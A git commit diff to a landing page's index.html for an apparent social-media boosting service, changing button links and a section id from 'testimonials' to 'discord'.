



==== commit 000bf5d6: "testimonials have been changed to discord" ====
--- a/index.html
+++ b/index.html
@@ -110,7 +110,7 @@
                             <img src="assets/images/features-icon-1.png" alt="">
                             <h4>Trend Analysis</h4>
                             <p>Boost your likes or follows and be at our today's trend.</p>
-                            <a href="#testimonials" class="main-button">
+                            <a href="#" class="main-button">
                                 Discover
                             </a>
                         </div>
@@ -123,7 +123,7 @@
                             <img src="assets/images/features-icon-2.png" alt="">
                             <h4>Content Creators</h4>
                             <p>Search the best content creator for your game or job.</p>
-                            <a href="#testimonials" class="main-button">
+                            <a href="#discord" class="main-button">
                                 Search
                             </a>
                         </div>
@@ -136,7 +136,7 @@
                             <img src="assets/images/features-icon-3.png" alt="">
                             <h4>Advertising</h4>
                             <p>You can advertise and boost your social media for free!</p>
-                            <a href="#testimonials" class="main-button">
+                            <a href="#discord" class="main-button">
                                 Let's Start!
                             </a>
                         </div>
@@ -194,7 +194,7 @@
     <div class="right-image-decor"></div>
 
     <!-- ***** Testimonials Starts ***** -->
-    <section class="section" id="testimonials">
+    <section class="section" id="discord">
         <div class="container">
             <div class="row">
                 <div class="col-lg-8 offset-lg-2">

